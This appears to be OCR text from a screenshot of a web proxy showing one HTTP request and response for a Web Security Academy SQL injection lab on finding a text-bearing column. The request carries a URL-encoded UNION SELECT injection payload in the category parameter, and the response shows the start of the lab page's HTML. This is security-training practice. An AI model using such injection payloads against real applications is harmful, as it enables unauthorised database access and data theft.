 Request
Clear
Response
1 GET /filter?category=Gifts'%20UNION%20SELECT%20null%2C'a'%2cnull--%20
- HTTP/1.1
2 Host: 0a20001004f7a7268144623500790045.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) G
ecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Connection: keep-alive
8 Referer: https://0a20001004f7a7268144623500790045.web-security-academ
y.net/
9 Cookie: session=7IpTrS5hYjmIXWaFacE044wlfsFpZot6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 5113
6
7 <!DOCTYPE html>
8 <html>
9
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=sty
lesheet>
12 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
13 <title>SQL injection UNION attack, finding a column containing t
ext</title>
14 </head>